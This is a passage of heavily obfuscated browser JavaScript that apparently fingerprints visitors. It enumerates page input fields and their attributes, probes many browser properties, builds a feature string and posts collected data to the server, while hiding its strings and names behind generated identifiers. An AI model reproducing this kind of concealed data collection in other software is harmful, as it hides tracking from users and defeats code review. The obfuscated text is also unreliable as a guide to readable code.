bI()[xh(gc)],qU([],[][[]]))?bI()[xh(Vb)](th,bU,lm,j2):bI()[xh(FU)](zr9,JK,mq,Yr9))){OZ9=I3(typeof ZO()[dU(D4)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[KO,FE9,lE9]):ZO()[dU(HC)](Cx,ET,bT);Xz9=bI()[xh(xw9)].call(null,IT,hx,gd,YM9);}else if(Q8(typeof P[I3(typeof bI()[xh(KK)],'undefined')?bI()[xh(FU)].call(null,bY9,fG,hx,FE9):bI()[xh(lt)](w4,Sh(Sh([])),Sh([]),IM9)][tq()[H6(vJ)](Cg9,Ek)],bI()[xh(Vb)](th,hB,ON,j2))){OZ9=tq()[H6(vJ)](Cg9,Ek);Xz9=bI()[xh(SL)](GH,dC,Sh([]),xw9);}if(P[bI()[xh(lt)].apply(null,[w4,mt,Sh(Sh({})),IM9])][I3(typeof ZO()[dU(Rf)],'undefined')?ZO()[dU(ZI)](JK,T19,NR):ZO()[dU(KK)](YB,DA,Hn)]&&Q8(OZ9,ZO()[dU(Bp)](kd,mI,RU))){P[bI()[xh(lt)](w4,Sh(Zb),bd,IM9)][ZO()[dU(KK)].call(null,Qc,DA,Hn)](Xz9,FW9.bind(null,OZ9),Sh(Sh({})));P[Q8(typeof ZO()[dU(q5)],qU('',[][[]]))?ZO()[dU(KP)](rJ,HD,q5):ZO()[dU(ZI)](dT,BP,GN)][I3(typeof ZO()[dU(Mx)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[Sh(Sh([])),hE9,lD9]):ZO()[dU(KK)](Sh(Sh(Zb)),DA,Hn)](ZF()[Z2(j4)](Ud,Cx,Sh(Sh([])),SH,HD9),wE9.bind(null,FU),Sh(Sh([])));P[ZO()[dU(KP)](Bt,HD,q5)][ZO()[dU(KK)](Kb,DA,Hn)](bI()[xh(Ct)](DS,dC,rJ,MP),wE9.bind(null,ZI),Sh(Sh([])));}DB.pop();};var Ag9=function(){DB.push(wz9);if(I3(n99,QI[FU])&&P[ZO()[dU(KP)](jH,f5,q5)][ZO()[dU(KK)](FU,Ak,Hn)]){P[ZO()[dU(KP)](bG,f5,q5)][I3(typeof ZO()[dU(wt)],'undefined')?ZO()[dU(ZI)].call(null,tp,zp,gL):ZO()[dU(KK)](m6,Ak,Hn)](rA()[D3(IJ)].apply(null,[hx,bG,m2,hx,tQ,AD9]),tg9,Sh(Sh(Hg)));P[ZO()[dU(KP)].call(null,Sh(nI),f5,q5)][ZO()[dU(KK)](bd,Ak,Hn)](ZO()[dU(BQ)](hx,WU,Ig9),T99,Sh(Sh([])));n99=QI[Vb];}hZ9=QI[FU];DB.pop();dg9=nI;};var c99=function(){DB.push(M4);if(Sh(CZ9)){try{var m19=DB.length;var hM9=Sh(Sh(KM));RE9=qU(RE9,bI()[xh(m4)](zz9,rL,gJ,Q5));var AY9=P[bI()[xh(lt)].apply(null,[M4,AJ,bd,IM9])][ZO()[dU(gc)].apply(null,[Sh([]),O5,jH])](Q8(typeof ZO()[dU(sW9)],qU('',[][[]]))?ZO()[dU(lv)].apply(null,[YB,tr9,Q5]):ZO()[dU(ZI)](Sh(Sh(Zb)),Z99,Tk));if(Q8(AY9[ZO()[dU(NJ)](hB,CP,ss9)],undefined)){RE9=qU(RE9,ZF()[Z2(x3)](zR,Qf,hx,Zb,qw9));PV9=P[bI()[xh(Nc)](EE9,gJ,Sh({}),vN)][ZO()[dU(fZ9)](dC,zg9,jt)](Z79(PV9,QI[DQ]));}else{RE9=qU(RE9,Q8(typeof bI()[xh(sW9)],qU('',[][[]]))?bI()[xh(NY9)](sR,vH,m2,M19):bI()[xh(FU)](ZI,kd,x3,wd));PV9=P[bI()[xh(Nc)].call(null,EE9,jH,Sh(Zb),vN)][ZO()[dU(fZ9)](mq,zg9,jt)](Z79(PV9,QI[Kb]));}}catch(kZ9){DB.splice(Pp(m19,Zb),Infinity,M4);RE9=qU(RE9,bI()[xh(Ud)](lT,sf,bU,FD9));PV9=P[Q8(typeof bI()[xh(cp)],qU([],[][[]]))?bI()[xh(Nc)].apply(null,[EE9,Sh(Sh({})),Sh(Sh({})),vN]):bI()[xh(FU)].apply(null,[Sd,Nc,wx,lf])][ZO()[dU(fZ9)](Sh(Sh(Zb)),zg9,jt)](Z79(PV9,QI[Kb]));}CZ9=Sh(Sh(Hg));}var RR=ZO()[dU(jm)](RU,wv,GB);var jD9=BO(Zb);var Gl9=P[bI()[xh(lt)](M4,jH,Sh(Sh({})),IM9)][Q8(typeof rA()[D3(vc)],qU(ZO()[dU(jm)](Xc,wv,GB),[][[]]))?rA()[D3(DQ)].apply(null,[gp,Qd,C6,hB,rL,rG]):rA()[D3(cI)].call(null,IJ,tP,sf,wr9,XS,lZ9)](bI()[xh(Rd)].apply(null,[vL,nT,XS,Hn]));for(var Yw9=nI;UI(Yw9,Gl9[bI()[xh(nI)](LC,zp,Hn,BA)]);Yw9++){var hs9=Gl9[Yw9];var HW9=CN(hs9[tq()[H6(Jd)](K5,Y19)](bI()[xh(Dm)].call(null,pF,Bt,mt,LJ)));var Kg9=CN(hs9[tq()[H6(Jd)].call(null,K5,Y19)](bI()[xh(sf)](hY9,KP,hC,ZC)));var FZ9=hs9[tq()[H6(Jd)].apply(null,[K5,Y19])](Q8(typeof tq()[H6(SV9)],'undefined')?tq()[H6(dp)](QY9,fE9):tq()[H6(JK)].apply(null,[EE9,gv]));var kz9=Xt(FZ9,null)?QI[FU]:Zb;var zs9=hs9[tq()[H6(Jd)](K5,Y19)](I3(typeof tq()[H6(I8)],qU([],[][[]]))?tq()[H6(JK)](CV9,n5):tq()[H6(hC)].apply(null,[LQ,lL]));var wW9=Xt(zs9,null)?BO(QI[Vb]):NE9(zs9);var tV9=hs9[Q8(typeof tq()[H6(EC)],'undefined')?tq()[H6(Jd)].apply(null,[K5,Y19]):tq()[H6(JK)](Y2,ml9)](rA()[D3(Kb)](kG,bF,lm,JK,bT,P19));if(Xt(tV9,null))jD9=BO(Zb);else{tV9=tV9[Lm()[QO(L5)](nI,cR,KP,pC)]();if(I3(tV9,ZO()[dU(NY9)](DQ,MJ,Jv)))jD9=Ww[I3(typeof bI()[xh(Nf)],'undefined')?bI()[xh(FU)].apply(null,[r0,Sh(nI),kd,Ps9]):bI()[xh(hP)](I99,RU,jm,HC)]();else if(I3(tV9,bI()[xh(dr9)](rC,GB,vH,j4)))jD9=QI[Vb];else jD9=FU;}var KW9=hs9[I3(typeof ZO()[dU(cc)],'undefined')?ZO()[dU(ZI)].call(null,N8,Ns9,JL):ZO()[dU(Ud)].apply(null,[Sh(Sh([])),W19,TE9])];var v0=hs9[I3(typeof Lm()[QO(nT)],qU([],[][[]]))?Lm()[QO(Zb)].apply(null,[mr9,EC,Q19,hB]):Lm()[QO(nI)](HL,Lw9,Nm,mt)];var qY9=nI;var ql9=nI;if(KW9&&Q8(KW9[bI()[xh(nI)](LC,wJ,fG,BA)],QI[FU])){ql9=Zb;}if(v0&&Q8(v0[bI()[xh(nI)](LC,N8,Sh(nI),BA)],nI)&&(Sh(ql9)||Q8(v0,KW9))){qY9=Zb;}if(Q8(wW9,FU)){RR=ZO()[dU(jm)].apply(null,[EC,wv,GB])[bI()[xh(VU)].call(null,HR,hx,Xc,wf)](qU(RR,wW9),ZF()[Z2(lt)].call(null,qv,DQ,Sh(nI),Zb,gt))[bI()[xh(VU)](HR,cc,zp,wf)](jD9,ZF()[Z2(lt)].apply(null,[qv,FU,Nm,Zb,gt]))[I3(typeof bI()[xh(wJ)],'undefined')?bI()[xh(FU)].apply(null,[C19,Sh(Sh(nI)),Qf,vH]):bI()[xh(VU)](HR,jt,tQ,wf)](qY9,ZF()[Z2(lt)](qv,jH,Sh([]),Zb,gt))[bI()[xh(VU)](HR,Sh(Sh(nI)),Sh(nI),wf)](kz9,ZF()[Z2(lt)].call(null,qv,C6,Sh({}),Zb,gt))[bI()[xh(VU)].apply(null,[HR,Sh(nI),Dt,wf])](Kg9,ZF()[Z2(lt)].call(null,qv,Cd,Dt,Zb,gt))[bI()[xh(VU)](HR,FU,AJ,wf)](HW9,ZF()[Z2(lt)](qv,cI,Sh(Zb),Zb,gt))[bI()[xh(VU)].call(null,HR,MF,D4,wf)](ql9,Lm()[QO(SH)](X4,rZ9,Zb,jH));}}var Xw9;return DB.pop(),Xw9=RR,Xw9;};var lV9=function(){DB.push(Y19);if(Sh(hV9)){try{var Fg9=DB.length;var Y0=Sh(Sh(KM));RE9=qU(RE9,Q8(typeof tq()[H6(MF)],qU('',[][[]]))?tq()[H6(F19)](YN,HO):tq()[H6(JK)].apply(null,[p19,Qz9]));if(Sh(Sh(P[bI()[xh(lt)](Y19,Nm,gp,IM9)]))){RE9=qU(RE9,ZF()[Z2(x3)](zR,Kb,Cx,Zb,VE9));PV9*=cL;}else{RE9=qU(RE9,bI()[xh(NY9)].apply(null,[ZH,cc,BN,M19]));PV9*=W19;}}catch(D99){DB.splice(Pp(Fg9,Zb),Infinity,Y19);RE9=qU(RE9,bI()[xh(Ud)].call(null,CO,Sh(Sh(nI)),FU,FD9));PV9*=QI[pC];}hV9=Sh(Sh([]));}var DR=P[ZO()[dU(KP)](cc,cZ9,q5)][tq()[H6(Gt)](xM9,zI)]?Zb:QI[FU];var Sl9=P[Q8(typeof ZO()[dU(gL)],qU('',[][[]]))?ZO()[dU(KP)](AJ,cZ9,q5):ZO()[dU(ZI)].call(null,BN,vN,M4)][tq()[H6(g4)](qv,hA)]&&sF(tq()[H6(g4)](qv,hA),P[ZO()[dU(KP)](Sh(Sh([])),cZ9,q5)])?Zb:nI;var bz9=Xt(typeof P[bI()[xh(lt)].call(null,Y19,hB,rJ,IM9)][I3(typeof ZO()[dU(bN)],qU([],[][[]]))?ZO()[dU(ZI)](LL,C4,R0):ZO()[dU(HL)](Sh(nI),jb,ID9)],ZO()[dU(N8)].apply(null,[ON,LE,Qd]))?Zb:nI;var PW9=P[ZO()[dU(KP)].call(null,c2,cZ9,q5)][tq()[H6(K5)].call(null,bT,hH)]&&P[ZO()[dU(KP)](MP,cZ9,q5)][tq()[H6(K5)](bT,hH)][ZF()[Z2(L5)].call(null,tp,lm,ON,Tk,Sw9)]?Zb:nI;var Yg9=P[Lm()[QO(KO)].apply(null,[BQ,Cs9,cI,BN])][Q8(typeof tq()[H6(tt)],qU('',[][[]]))?tq()[H6(b6)].call(null,tw9,RA):tq()[H6(JK)].apply(null,[t5,jN])]?Zb:nI;var sg9=P[ZO()[dU(KP)](Sh(Sh([])),cZ9,q5)][ZO()[dU(vJ)](MP,s79,UV9)]?Zb:nI;var bE9=Q8(typeof P[tq()[H6(vx)](x3,kn)],bI()[xh(Vb)](PM,JK,tQ,j2))?Zb:nI;var nV9=P[ZO()[dU(KP)](nT,cZ9,q5)][tq()[H6(JZ9)](V5,lL)]&&CG(P[I3(typeof bI()[xh(CJ)],qU([],[][[]]))?bI()[xh(FU)].call(null,lE9,Sh({}),ON,dT):bI()[xh(KO)](pR,bd,gJ,Gc)][I3(typeof bI()[xh(hC)],qU([],[][[]]))?bI()[xh(FU)](L19,Sh([]),Sh(Sh({})),x19):bI()[xh(Nm)].apply(null,[VF,Vb,Sh(Sh({})),dc])][ZO()[dU(DQ)].apply(null,[Sh({}),q4,UZ9])].call(P[ZO()[dU(KP)].apply(null,[sf,cZ9,q5])][tq()[H6(JZ9)](V5,lL)])[bI()[xh(cp)](V3,JK,gd,gc)](bI()[xh(ft)].call(null,V3,DQ,nI,x3)),nI)?QI[Vb]:nI;var mY9=I3(typeof P[ZO()[dU(KP)].call(null,RU,cZ9,q5)][ZO()[dU(m6)].apply(null,[vH,AH,Xc])],tq()[H6(XB)](hB,J0))||I3(typeof P[ZO()[dU(KP)](Fp,cZ9,q5)][Q8(typeof Lm()[QO(lt)],qU([],[][[]]))?Lm()[QO(Vb)](ZQ,HR,hB,vH):Lm()[QO(Zb)](jV9,Lx,YE9,Dm)],tq()[H6(XB)](hB,J0))||I3(typeof P[ZO()[dU(KP)].apply(null,[Sh([]),cZ9,q5])][bI()[xh(gc)].apply(null,[AI,VU,Sh(nI),Zt])],Q8(typeof tq()[H6(vJ)],qU('',[][[]]))?tq()[H6(XB)](hB,J0):tq()[H6(JK)].call(null,vJ,zz9))?Zb:nI;var ng9=sF(NL()[bC(LL)](xQ,Nc,HR,mq),P[ZO()[dU(KP)](DF,cZ9,q5)])?P[ZO()[dU(KP)](Sh(Sh({})),cZ9,q5)][NL()[bC(LL)].apply(null,[xQ,Nc,HR,Zb])]:nI;var tR=I3(typeof P[Lm()[QO(KO)].call(null,BQ,Cs9,cI,Xc)][Q8(typeof tq()[H6(qM9)],'undefined')?tq()[H6(Ar9)](xQ,tD9):tq()[H6(JK)](hP,VU)],tq()[H6(XB)](hB,J0))?Zb:nI;var rM9=I3(typeof P[Lm()[QO(KO)](BQ,Cs9,cI,L5)][I3(typeof bI()[xh(lN)],'undefined')?bI()[xh(FU)].apply(null,[WC,x3,Cx,KV9]):bI()[xh(m99)](Y8,xQ,N8,RU)],tq()[H6(XB)](hB,J0))?Zb:nI;var X79=Sh(P[ZO()[dU(nT)](A3,cb,fG)][bI()[xh(Nm)].apply(null,[VF,c2,hB,dc])][I3(typeof Lm()[QO(LL)],qU([],[][[]]))?Lm()[QO(Zb)](D2,F0,mg9,nI):Lm()[QO(JK)](Q5,g79,Hn,IJ)])?QI[Vb]:nI;var kg9=sF(ZO()[dU(PJ)](tQ,UB,PM9),P[ZO()[dU(KP)](Hn,cZ9,q5)])?Zb:nI;var BZ9=Lm()[QO(DQ)](Rw9,Wr9,Nm,mt)[bI()[xh(VU)].apply(null,[YU,BN,Kb,wf])](DR,ZO()[dU(CD9)](HB,Cl9,M5))[Q8(typeof bI()[xh(Rd)],qU('',[][[]]))?bI()[xh(VU)](YU,BN,MP,wf):bI()[xh(FU)](U79,dC,Sh({}),T0)](Sl9,bI()[xh(UQ)](K8,Sh(Sh(nI)),KN,Qc))[bI()[xh(VU)].call(null,YU,wJ,KO,wf)](bz9,tq()[H6(bZ9)].call(null,cc,G1))[bI()[xh(VU)].apply(null,[YU,IJ,KO,wf])](PW9,I3(typeof NL()[bC(Zb)],qU(ZO()[dU(jm)](KO,vz,GB),[][[]]))?NL()[bC(KP)](X99,A19,HG,L5):NL()[bC(MF)].apply(null,[tQ,Nm,kp,gJ]))[bI()[xh(VU)].call(null,YU,ZI,Qf,wf)](Yg9,Q8(typeof bI()[xh(m6)],qU('',[][[]]))?bI()[xh(Us9)](mI,mq,RU,nI):bI()[xh(FU)].apply(null,[p99,wJ,Sh(Sh([])),tL]))[bI()[xh(VU)].apply(null,[YU,j2,Sh(Sh(nI)),wf])](sg9,bI()[xh(Rl9)](kP,tp,Zb,F0))[bI()[xh(VU)](YU,Sh(Zb),zp,wf)](bE9,bI()[xh(P19)].apply(null,[TO,VU,dT,ms9]))[bI()[xh(VU)](YU,Sh(Sh(Zb)),XB,wf)](nV9,bI()[xh(Zt)](Yk,Sh(Sh(Zb)),FU,dC))[Q8(typeof bI()[xh(As9)],'undefined')?bI()[xh(VU)](YU,jt,Sh([]),wf):bI()[xh(FU)](QZ9,N8,D4,l0)](mY9,tq()[H6(Is9)].call(null,KO,Wk))[Q8(typeof bI()[xh(XB)],qU('',[][[]]))?bI()[xh(VU)].apply(null,[YU,Sh(Zb),Sh([]),wf]):bI()[xh(FU)](Ll9,Nc,Sh([]),kd)](ng9,bI()[xh(KD9)](tn,gd,dC,qR))[bI()[xh(VU)](YU,kd,Dm,wf)](tR,Q8(typeof ZO()[dU(cp)],qU('',[][[]]))?ZO()[dU(PM9)](Cd,hp,tQ):ZO()[dU(ZI)].apply(null,[vc,YV9,nT]))[bI()[xh(VU)](YU,MF,nI,wf)](rM9,tq()[H6(Gr9)](LZ9,hU))[Q8(typeof bI()[xh(Ec)],qU([],[][[]]))?bI()[xh(VU)](YU,GB,Nc,wf):bI()[xh(FU)].call(null,JR,Sh(Sh({})),Qc,BG)](X79,ZO()[dU(Ip)](Bt,c3,IL))[bI()[xh(VU)](YU,Sh(Sh(nI)),Vb,wf)](kg9);var EY9;return DB.pop(),EY9=BZ9,EY9;};var MZ9=function(){var v99;var Cz9;DB.push(ZV9);return Cz9=Zz9()[bI()[xh(kd)].apply(null,[r4,Sh(Zb),Vb,WF])](function bg9(gw9){DB.push(dQ);while(QI[Vb])switch(gw9[tq()[H6(Dt)](Mx,vn)]=gw9[Lm()[QO(jm)].apply(null,[CJ,N2,SH,J5])]){case nI:gw9[tq()[H6(Dt)](Mx,vn)]=nI;gw9[Q8(typeof Lm()[QO(LL)],'undefined')?Lm()[QO(jm)](CJ,N2,SH,KO):Lm()[QO(Zb)](lD9,Rx,rD9,rL)]=ZI;{var Nr9;return Nr9=Zz9()[Q8(typeof rA()[D3(Kb)],qU(ZO()[dU(jm)].apply(null,[ZI,nz,GB]),[][[]]))?rA()[D3(Vb)](lm,ms9,mq,Nm,hP,S19):rA()[D3(cI)](Cx,LJ,cQ,UZ9,LL,mV9)](s19()),DB.pop(),Nr9;}case ZI:v99=gw9[ZO()[dU(kG)](vc,UO,rZ9)];P[Q8(typeof bI()[xh(MP)],qU('',[][[]]))?bI()[xh(KO)].apply(null,[BP,kG,VU,Gc]):bI()[xh(FU)].call(null,Sr9,A6,KN,pC)][tq()[H6(Vb)](j4,DT)](JW9,v99[NL()[bC(hx)](rP,SH,vl9,Bt)],IN(Dr,[bI()[xh(KG)].call(null,Yh,XB,Sh({}),m4),v99[tq()[H6(vN)](qN,Lz9)]]));gw9[I3(typeof Lm()[QO(ZI)],qU([],[][[]]))?Lm()[QO(Zb)].apply(null,[Ll9,H19,Rx,dC]):Lm()[QO(jm)].call(null,CJ,N2,SH,wJ)]=cI;break;case Hn:gw9[tq()[H6(Dt)](Mx,vn)]=Hn;gw9[rA()[D3(mq)](vc,Qv,Sh(nI),FU,vH,Ad)]=gw9[bI()[xh(mt)](NK,bG,Sh(Sh(nI)),JK)](nI);case cI:case ZO()[dU(A3)](Sh(Sh({})),Ns9,c2):{var Iz9;return Iz9=gw9[ZO()[dU(GB)](P2,WR,gp)](),DB.pop(),Iz9;}}DB.pop();},null,null,[[QI[FU],Hn]],P[I3(typeof tq()[H6(Ug9)],qU('',[][[]]))?tq()[H6(JK)](BA,fx):tq()[H6(J5)].apply(null,[PO,cA])]),DB.pop(),Cz9;};var vw9=function(Q0){DB.push(JZ9);var Iw9=CG(arguments[bI()[xh(nI)](mg9,dT,tp,BA)],Zb)&&Q8(arguments[Zb],undefined)?arguments[Zb]:Sh([]);if(Sh(Iw9)||Xt(Q0,null)){DB.pop();return;}nx[bI()[xh(fC)].call(null,jL,fp,cQ,k2)]=Sh(Hg);Xr9=Sh(Sh(KM));var hg9=Q0[tq()[H6(vN)].apply(null,[qN,V19])];var xP=Q0[bI()[xh(zR)](VG,HB,bd,nM9)];var XV9;if(Q8(xP,undefined)&&CG(xP[bI()[xh(nI)](mg9,bd,Sh(Sh(nI)),BA)],nI)){try{var WW9=DB.length;var M99=Sh(Hg);XV9=P[bI()[xh(b0)].apply(null,[Lz9,jm,m6,bU])][bI()[xh(q5)].apply(null,[kS,Sh(Sh(Zb)),N8,HB])](xP);}catch(Qg9){DB.splice(Pp(WW9,Zb),Infinity,JZ9);}}if(Q8(hg9,undefined)&&I3(hg9,Mx)&&Q8(XV9,undefined)&&XV9[Q8(typeof ZO()[dU(cp)],qU('',[][[]]))?ZO()[dU(WF)].call(null,D4,Dz9,cc):ZO()[dU(ZI)](pC,pp,V79)]&&I3(XV9[ZO()[dU(WF)](Sh([]),Dz9,cc)],Sh(Sh({})))){Xr9=Sh(Sh(Hg));var Gs9=LM9(vC(VQ));var NZ9=P[bI()[xh(Fp)](OB,Hn,Sh(Sh(Zb)),Nc)](Z79(Pq(),X19),jm);if(Q8(Gs9,undefined)&&Sh(P[bI()[xh(s2)].apply(null,[xR,Sh([]),IJ,Yv])](Gs9))&&CG(Gs9,nI)){if(Q8(C0[tq()[H6(UZ9)].apply(null,[NQ,Ic])],undefined)){P[Lm()[QO(VU)](cL,R99,JK,RU)](C0[tq()[H6(UZ9)](NQ,Ic)]);}if(CG(NZ9,nI)&&CG(Gs9,NZ9)){C0[tq()[H6(UZ9)].call(null,NQ,Ic)]=P[ZO()[dU(KP)](C6,QP,q5)][bI()[xh(dZ9)](WN,Sh(Sh({})),ZI,Us9)](function(){fl9();},fd(Pp(Gs9,NZ9),X19));}else{C0[tq()[H6(UZ9)].call(null,NQ,Ic)]=P[ZO()[dU(KP)](GB,QP,q5)][I3(typeof bI()[xh(rV9)],qU([],[][[]]))?bI()[xh(FU)].call(null,ks9,DQ,rJ,sE9):bI()[xh(dZ9)](WN,MP,rL,Us9)](function(){fl9();},fd(dV9,X19));}}}DB.pop();if(Xr9){mG();}};var TV9=function(){DB.push(dr9);var KY9=Sh({});var Ls9=CG(ES(C0[bI()[xh(tf)].call(null,Tg9,Sh([]),m6,At)],T79),nI)||CG(ES(C0[bI()[xh(tf)](Tg9,j2,cI,At)],Tw9),nI)||CG(ES(C0[Q8(typeof bI()[xh(QY9)],qU([],[][[]]))?bI()[xh(tf)].call(null,Tg9,rL,KN,At):bI()[xh(FU)].apply(null,[w0,DQ,tp,dc])],E79),nI)||CG(ES(C0[bI()[xh(tf)](Tg9,cc,ON,At)],k19),QI[FU]);var fs9=CG(ES(C0[Q8(typeof bI()[xh(C6)],qU([],[][[]]))?bI()[xh(tf)](Tg9,D4,tp,At):bI()[xh(FU)].call(null,JG,Nc,c2,Rd)],mD9),nI);if(I3(C0[tq()[H6(B2)].apply(null,[wf,mJ])],Sh([]))&&fs9){C0[Q8(typeof tq()[H6(Mx)],qU('',[][[]]))?tq()[H6(B2)](wf,mJ):tq()[H6(JK)](HQ,ZA)]=Sh(Sh([]));KY9=Sh(KM);}C0[bI()[xh(tf)].apply(null,[Tg9,Qc,hP,At])]=nI;var Z0=Al9();Z0[ZO()[dU(Pz9)].apply(null,[Sh({}),PU,kd])](bI()[xh(Wl9)](cW9,Qf,jm,L5),dR,Sh(Sh(Hg)));Z0[ZO()[dU(xw9)].call(null,j2,WV9,Fp)]=function(){nR&&nR(Z0,KY9,Ls9);};var Rs9=P[I3(typeof bI()[xh(LQ)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[S79,fG,PO,IJ]):bI()[xh(b0)].apply(null,[O0,Cd,Sh(Sh({})),bU])][tq()[H6(Hz9)].apply(null,[F19,S3])](Kr9);var rE9=ZO()[dU(SL)].apply(null,[bU,I99,lv])[bI()[xh(VU)](gM9,D4,pC,wf)](Rs9,bI()[xh(Ot)].apply(null,[M6,Sh(Sh([])),A6,Yc]));Z0[bI()[xh(ZJ)](nz,bT,tp,p4)](rE9);DB.pop();};var kI9=function(jX9){if(jX9)return Sh(Sh(Hg));var Z89=Ex();var fB9=Z89&&Z89[Nm];return fB9&&Sp(fB9);};var fl9=function(){DB.push(KG);C0[I3(typeof tq()[H6(kG)],qU([],[][[]]))?tq()[H6(JK)](l0,kf):tq()[H6(OW9)].call(null,P2,In9)]=Sh(Sh(KM));DB.pop();rz9(Sh(Sh({})));};var fm9=QU[KM];var PA9=QU[Hg];var OB9=QU[l7];var WO9=function(nU9){"@babel/helpers - typeof";DB.push(hJ);WO9=Xt(tq()[H6(XB)].call(null,hB,Sm),typeof P[bI()[xh(hB)].call(null,NO,KP,D4,Sc)])&&Xt(bI()[xh(A6)].call(null,VA,Cf,PO,xd),typeof P[Q8(typeof bI()[xh(N8)],'undefined')?bI()[xh(hB)](NO,xQ,kG,Sc):bI()[xh(FU)].call(null,H39,wx,L5,J99)][ZO()[dU(j4)](gJ,mO,Hz9)])?function(XS9){return tX9.apply(this,[P1,arguments]);}:function(FO9){return tX9.apply(this,[B,arguments]);};var Z69;return DB.pop(),Z69=WO9(nU9),Z69;};var tJ=function(){"use strict";var CA9=function(LB9,D89,TK9){return IN.apply(this,[sV,arguments]);};var OO9=function(zn9,jA9,bj9,zX9){DB.push(jm9);var c39=jA9&&Em9(jA9[bI()[xh(Nm)](QW9,Sh(Sh(Zb)),hP,dc)],MK9)?jA9:MK9;var Fk9=P[I3(typeof bI()[xh(KP)],qU([],[][[]]))?bI()[xh(FU)](b0,wx,gd,FL):bI()[xh(KO)].call(null,zS,Sh(Sh({})),gd,Gc)][bI()[xh(dC)](OZ,ON,bU,Rw9)](c39[bI()[xh(Nm)](QW9,jm,Sh(Sh(nI)),dc)]);var dX9=new jS9(zX9||[]);q79(Fk9,tq()[H6(XS)](xw9,z99),IN(Dr,[Lm()[QO(nI)](HL,Bj9,Nm,wJ),JB9(zn9,bj9,dX9)]));var RB9;return DB.pop(),RB9=Fk9,RB9;};var MK9=function(){};var hk9=function(){};var VU9=function(){};var nb9=function(FA9,L69){function b69(AB9,Gj9,UT9,tI9){var Nk9=tX9(KX,[FA9[AB9],FA9,Gj9]);DB.push(fM9);if(Q8(tq()[H6(Kb)].call(null,Qc,mb),Nk9[tq()[H6(hC)](LQ,Cn)])){var Nh9=Nk9[ZO()[dU(LL)](Sh([]),P69,OW9)],NK9=Nh9[Lm()[QO(nI)].call(null,HL,X0,Nm,L5)];var Im9;return Im9=NK9&&Xt(I3(typeof tq()[H6(AJ)],qU([],[][[]]))?tq()[H6(JK)](Vg9,s79):tq()[H6(KO)].call(null,Rd,Fw),WO9(NK9))&&BI9.call(NK9,I3(typeof Lm()[QO(nT)],qU(ZO()[dU(jm)](tQ,Km9,GB),[][[]]))?Lm()[QO(Zb)](rW9,rn9,zY9,D4):Lm()[QO(nT)](YN,dI9,Hn,jm))?L69[ZF()[Z2(Tk)](SE9,cQ,A6,Hn,CP)](NK9[Q8(typeof Lm()[QO(KP)],qU([],[][[]]))?Lm()[QO(nT)].apply(null,[YN,dI9,Hn,A3]):Lm()[QO(Zb)](nW9,XB9,zC,mq)])[Q8(typeof ZO()[dU(ZI)],qU([],[][[]]))?ZO()[dU(jH)](Xc,Ph,gJ):ZO()[dU(ZI)].apply(null,[Sh({}),rV9,ks9])](function(pS9){DB.push(Hf);b69(Lm()[QO(jm)].apply(null,[CJ,Zm,SH,cI]),pS9,UT9,tI9);DB.pop();},function(qh9){DB.push(QW9);b69(tq()[H6(Kb)].apply(null,[Qc,Kq]),qh9,UT9,tI9);DB.pop();}):L69[ZF()[Z2(Tk)](SE9,wx,Vb,Hn,CP)](NK9)[ZO()[dU(jH)](KO,Ph,gJ)](function(KI9){DB.push(S69);Nh9[Lm()[QO(nI)].apply(null,[HL,q4,Nm,Zb])]=KI9,UT9(Nh9);DB.pop();},function(vS9){DB.push(W19);var W39;return W39=b69(tq()[H6(Kb)](Qc,sm),vS9,UT9,tI9),DB.pop(),W39;}),DB.pop(),Im9;}tI9(Nk9[ZO()[dU(LL)](ON,P69,OW9)]);DB.pop();}DB.push(UD9);var cS9;q79(this,tq()[H6(XS)].apply(null,[xw9,wQ]),IN(Dr,[Lm()[QO(nI)].apply(null,[HL,FE9,Nm,s2]),function sB9(Um9,gA9){var F39=function(){return new L69(function(WU9,Mn9){b69(Um9,gA9,WU9,Mn9);});};DB.push(vh);var kh9;return kh9=cS9=cS9?cS9[I3(typeof ZO()[dU(dC)],'undefined')?ZO()[dU(ZI)](jH,P19,kY9):ZO()[dU(jH)](DQ,Yq,gJ)](F39,F39):F39(),DB.pop(),kh9;}]));DB.pop();};var Qj9=function(zI9){return IN.apply(this,[bD,arguments]);};var fI9=function(Ej9){return IN.apply(this,[g9,arguments]);};var jS9=function(kn9){DB.push(rb9);this[rA()[D3(bG)].call(null,Kb,dp,cL,jm,EC,CW9)]=[IN(Dr,[bI()[xh(Qc)].call(null,vZ9,Fp,tQ,HV9),Q8(typeof Lm()[QO(bG)],'undefined')?Lm()[QO(Fp)](LY9,VM9,SH,sf):Lm()[QO(Zb)](vA9,RU9,Ys9,nT)])],kn9[Lm()[QO(JK)].call(null,Q5,h79,Hn,hC)](Qj9,this),this[rA()[D3(KO)].apply(null,[tQ,vH,wJ,Nm,zp,VM9])](Sh(nI));DB.pop();};var Rk9=function(rX9){DB.push(S19);if(rX9||I3(ZO()[dU(jm)](Sh([]),Cb,GB),rX9)){var VA9=rX9[C39];if(VA9){var Am9;return DB.pop(),Am9=VA9.call(rX9),Am9;}if(Xt(Q8(typeof tq()[H6(MF)],'undefined')?tq()[H6(XB)].call(null,hB,z5):tq()[H6(JK)].call(null,fW9,E0),typeof rX9[Lm()[QO(jm)].call(null,CJ,FK,SH,lt)])){var n79;return DB.pop(),n79=rX9,n79;}if(Sh(P[bI()[xh(s2)].call(null,XK,Tk,jH,Yv)](rX9[bI()[xh(nI)].call(null,D8,lm,Sh(Sh(nI)),BA)]))){var Jh9=BO(Zb),Nn9=function sk9(){DB.push(JL);for(;UI(++Jh9,rX9[Q8(typeof bI()[xh(cI)],'undefined')?bI()[xh(nI)](jZ9,Sh(Sh([])),Sh(nI),BA):bI()[xh(FU)].apply(null,[kp,Nc,KP,sE9])]);)if(BI9.call(rX9,Jh9)){var SK9;return sk9[I3(typeof Lm()[QO(KP)],'undefined')?Lm()[QO(Zb)].apply(null,[vA9,I19,Yz9,gp]):Lm()[QO(nI)](HL,qZ9,Nm,KP)]=rX9[Jh9],sk9[rA()[D3(Fp)](mt,bU,Sh({}),SH,gJ,t69)]=Sh(Zb),DB.pop(),SK9=sk9,SK9;}sk9[Lm()[QO(nI)].apply(null,[HL,qZ9,Nm,P2])]=XI9;sk9[Q8(typeof rA()[D3(KP)],qU([],[][[]]))?rA()[D3(Fp)].apply(null,[MF,bU,j4,SH,zp,t69]):rA()[D3(cI)].apply(null,[dT,S19,D4,EW9,YB,LP])]=Sh(nI);var WI9;return DB.pop(),WI9=sk9,WI9;};var X69;return 